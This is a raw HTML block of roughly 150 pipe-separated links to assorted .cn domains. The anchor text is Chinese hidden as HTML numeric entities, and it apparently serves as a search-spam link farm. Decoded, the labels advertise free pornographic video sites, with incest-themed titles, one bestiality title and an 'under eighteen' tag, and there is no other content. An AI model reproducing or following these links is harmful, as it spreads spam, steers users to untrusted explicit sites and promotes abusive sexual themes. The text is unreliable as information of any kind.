<a href="http://persunjn.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://kqss.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://pulltex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mandyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://bgsz.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://convertible.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://voger.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://8sfu.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://inszs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hxof.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://agnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vvoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abkz.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g529.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://boaty.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://m9960.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sating.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://wazq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://uenh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://longxingtian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://w325.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rcweld.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://b88p.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ph31.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://05778.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tt159.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://cenie.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://1mz6mx07.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://guangsha-corp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://manzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sovoll.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://simuhui.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://foch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://chytz.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://qibadian.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://hwttk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenran.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shengshida.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siempre.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://g456.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://asalways.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tribs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://gslxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://nidedian.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jucga.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://writeup.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://v9mz.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://itishome.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://washun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://uumk.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
